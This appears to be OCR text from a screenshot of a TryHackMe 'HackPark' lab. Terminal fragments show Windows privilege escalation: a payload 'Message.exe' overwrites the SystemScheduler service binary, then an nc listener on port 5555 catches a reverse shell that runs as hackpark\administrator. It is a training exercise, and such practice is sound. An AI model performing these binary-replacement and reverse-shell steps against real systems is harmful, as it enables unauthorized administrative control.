 Burp Suite Community E...
hackpark | Error - Mozill...
~/TryHackMe/HackPark...
root@kali: ~/TryHackM...
04:30 PM
root@kali: ~/TryHackMe/HackPark
root@kali: ~/TryHackMe/HackPark 63x32
c:\windows\system32\inetsrv>cd
c:\windows\system32\inetsrv
c:\windows\system32\inetsrv>
cc:\windows\system32\inetsrv>
c:\windows\system32\inetsrv>
cd /
c:\windows\system32\inetsrv>cd /
cd users
c:\>cd users
c:\Users>
cd public
c:\Users>cd public
c:\Users\Public>
copy Message.exe "C:\Program Files (x86)\SystemScheduler\Messag
e.exe"
c:\Users\Public>copy Message.exe "C:\Program Files (x86)\System
Scheduler\Message.exe"
Overwrite C:\Program Files (x86)\SystemScheduler\Message.exe? (
Yes/No/All):
Yes
Overwrite C:\Program Files (x86)\SystemScheduler\Message.exe? (
Yes/No/All): Yes
1 file(s) copied.
c:\Users\Public>
root@kali: ~/TryHackMe/HackPark 62x32
(root💀kali)-[~/TryHackMe/HackPark]
# nc -nvlp 5555 1 ⨯
listening on [any] 5555 ...
connect to [10.17.41.9] from (UNKNOWN) [10.10.40.27] 49311
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\PROGRA~2\SYSTEM~1>
C:\PROGRA~2\SYSTEM~1>
C:\PROGRA~2\SYSTEM~1>
C:\PROGRA~2\SYSTEM~1>whoami
whoami
C:\PROGRA~2\SYSTEM~1>cd /
cd /
C:\>whoami
whoami
hackpark\administrator
C:\>